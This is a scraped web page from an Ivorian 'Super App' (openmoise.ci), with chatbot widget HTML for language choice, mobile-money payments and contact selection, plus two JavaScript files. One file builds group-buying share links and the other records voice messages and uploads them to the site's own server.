                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/product_group_buying/static/js/template.js
body_size: 2903
content:
$("#shareProduct").on('click', function () {
    var prod_id = parseInt(document.getElementsByClassName('productId')[0].innerText)
    var group_data = {
        "params":{
            "type": 'group',
            "prd_id": prod_id,
            "price_list": false,
        }
    }
    _request_ajax(
        `/marketplace/group/create`,
        group_data,
        function (rslt) {
            console.log("Create Groupe ......", rslt.result.value)
            $('#ShareModal').modal('show');
            var base_url = window.location.origin
            var membreRst = 5 - rslt.result.value.membreNumber
            document.getElementById('memberInfo').innerHTML = 
                `
                <div>
                    <h5><b>Il manque seulement</b></h5>
                </div>
                <div>
                    <h3 style="color: #3FC545">${membreRst} PERSONNES</h3>
                </div>
                <div id="share_group">
                    <span class="d-none"> ${rslt.result.value.group_id} </span>
                    <p style="text-align: center">Partager au travers des options suivantes pour obtenir la réduction</p>
                </div>    
                `
            document.getElementById('shareContent').innerHTML = 
                `
                <div>
                    <a class="btn-floating btn btn-tw" type="button" role="button" title="Share on facebook"
                        href="https://www.facebook.com/sharer/sharer.php?u=${base_url}/my/group/detail/${rslt.result.value.group_id}" target="_blank"
                        rel="noopener">
                        <img class="img-fluid" style="height: 90px; width: 90px" src="/marketplace_group_buying/static/images/facebook.png"/>
                    </a>
                </div>
                <div>
                    <a href="https://api.whatsapp.com/send?text=${base_url}/my/group/detail/${rslt.result.value.group_id}" 
                    target="_blank"> 
                        <img class="img-fluid" style="height: 100px; width: 100px" src="/marketplace_group_buying/static/images/whatsapp.png"/>
                    </a> 
                </div>  
                `
            // window.location.href = window.location.origin + redirect_url
        }
    )


})


function _request_ajax(url, value, success_call) {

    var location = window.location

    $.ajax({
        url: `${location.origin}${url}`,
        data: JSON.stringify(value),
        method: "POST",
        contentType: "application/json",
        dataType: "json",

        success: success_call
    })



};


$("#voice_group").on('click', function () {

    $('#ScanModal').modal('hide');

    swal({
            title: "Êtes vous sûr?",
            text: `d'Enregistrer cet message vocal`,
            icon: "warning",
            buttons: {
                cancel: "Annuler",
                Sauvegarder: true
            },
            dangerMode: true,
        })
        .then((send) => {
            swal('OK', '', 'success')
        })

})

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/product_group_buying/static/js/app.js
body_size: 5847
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; 						//stream from getUserMedia()
var recorder; 						//WebAudioRecorder object
var input; 							//MediaStreamAudioSourceNode  we'll be recording
var encodingType; 					//holds selected encoding for resulting audio (file)
var encodeAfterRecord = true;       // when to encode

// shim for AudioContext when it's not avb. 
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record

var encodingTypeSelect = document.getElementById("encodingTypeSelect");
var recordGroupButton = document.getElementById("recordGroupButton");
var stopGroupButton = document.getElementById("stopGroupButton");
stopGroupButton.hidden = true;

//add events to those 2 buttons
recordGroupButton.addEventListener("click", startRecording);
stopGroupButton.addEventListener("click", stopRecording);

function startRecording() {
	console.log("startRecording() called");
	
	/*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/
    
    var constraints = { audio: true, video:false }

    /*
    	We're using the standard promise based getUserMedia() 
    	https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

	navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
		// __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

		/*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
		audioContext = new AudioContext();

		//update the format 
		// document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

		//assign to gumStream for later use
		gumStream = stream;
		
		/* use the stream */
		input = audioContext.createMediaStreamSource(stream);
		
		//stop the input from playing back through the speakers
		//input.connect(audioContext.destination)

		//get the encoding 
		encodingType = encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;
		
		//disable the encoding selector
		encodingTypeSelect.hidden = true;

		recorder = new WebAudioRecorder(input, {
		  workerDir: "/product_group_buying/static/js/", // must end with slash
		  encoding: encodingType,
		  numChannels:1, //2 is the default, mp3 encoding supports only 2
		  onEncoderLoading: function(recorder, encoding) {
		    // show "loading encoder..." display
		    // __log("Loading "+encoding+" encoder...");
		  },
		  onEncoderLoaded: function(recorder, encoding) {
		    // hide "loading encoder..." display
		    // __log(encoding+" encoder loaded");
		  }
		});

		recorder.onComplete = function(recorder, blob) { 
			// __log("Encoding complete");
			PayLatercreateDownloadLink(blob,recorder.encoding);
			encodingTypeSelect.hidden = false;
		}

		recorder.setOptions({
		  timeLimit:120,
		  encodeAfterRecord:encodeAfterRecord,
	      ogg: {quality: 0.5},
	      mp3: {bitRate: 160}
	    });

		//start the recording process
		recorder.startRecording();

		// __log("Recording started");

	}).catch(function(err) {

		console.log(err);

	  	//enable the record button if getUSerMedia() fails
    	recordGroupButton.hidden = false;
    	stopGroupButton.hidden = true;

	});

	//disable the record button
    recordGroupButton.hidden = true;
    stopGroupButton.hidden = false;
}

function stopRecording() {
	console.log("stopRecording() called");
	
	//stop microphone access
	gumStream.getAudioTracks()[0].stop();

	//disable the stop button
	stopGroupButton.hidden = true;
	recordGroupButton.hidden = true;
	
	//tell the recorder to finish the recording (stop recording + encode the recorded audio)
	recorder.finishRecording();

	// __log('Recording stopped');
}

function PayLatercreateDownloadLink(blob,encoding) {

	const download = (path, filename) => {
		// Create a new link
		const anchor = document.createElement('a');
		anchor.href = path;
		anchor.download = filename;
	
		// Append to the DOM
		document.body.appendChild(anchor);
	
		// Trigger `click` event
		anchor.click();
	
		// Remove element from DOM
		document.body.removeChild(anchor);
	}; 
	
	var url = URL.createObjectURL(blob);
	var au = document.createElement('audio');
	var li = document.getElementById('record_message');
	var me = document.getElementById('message_record');
	var link = document.createElement('a');

	//add controls to the <audio> element
	au.controls = true;
	au.src = url;
	// download(url, 'audio.mp3');

	//link the a element to the blob
	link.href = url;
	link.download = new Date().toISOString() + '.'+encoding;
	link.innerHTML = link.download;

	//add the new audio and a elements to the li element
	li.appendChild(au);
	// li.appendChild(link);
	me.style.display = 'none'

	//add the li element to the ordered list
	// recordingsList.appendChild(li);

	var input_audio_blob;
	var reader = new FileReader();
	reader.readAsDataURL(blob);
	reader.onloadend = (event) => {
		// input_audio_blob = document.getElementById("audio_blob");
		input_audio_blob = reader.result;
		var xhr=new XMLHttpRequest();
		xhr.onload=function(e) {
			if(this.readyState === 4) {
				console.log("Server returned: ",e.target.responseText);
			}
		};
		var fd= new FormData();
		// var input_audio_blob = document.getElementById("audio_blob");
		var group_id = document.getElementById('share_group').children[0].innerHTML
		// fd.append("audio_data",blob, "user_input");
		fd.append("group_id",group_id.toString());
		fd.append("base64",input_audio_blob);
		xhr.open("POST","/group/audio",true);
		xhr.send(fd);
	}
	
}



//helper function
function __log(e, data) {
	log.innerHTML += "\n" + e + " " + (data || '');
}